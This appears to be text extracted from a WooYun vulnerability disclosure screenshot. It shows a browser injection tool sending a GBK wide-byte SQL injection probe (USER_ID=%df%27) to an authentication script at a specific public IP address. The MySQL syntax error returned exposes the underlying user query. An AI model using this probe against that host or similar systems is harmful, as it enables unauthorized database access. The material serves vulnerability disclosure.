 222.223.127.158/interface/auth.php?&PASSWORD=1&USER_ID=%df%27%20
百度 <Ctrl+K>
INT SQL XSS Encryption Encoding Other
Load URL
http://222.223.127.158/interface/auth.php?&PASSWORD=1&USER_ID=%df%27%20
Split URL
Execute
Enable Post data Enable Referrer
请联系管理员
错误#1064: You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near ''' at line 1
SQL语句: select * from EXT_USER where USER_ID='運' '
文件：/interface/auth.php
互联互通访问接口用户不存在
www.wooyun.org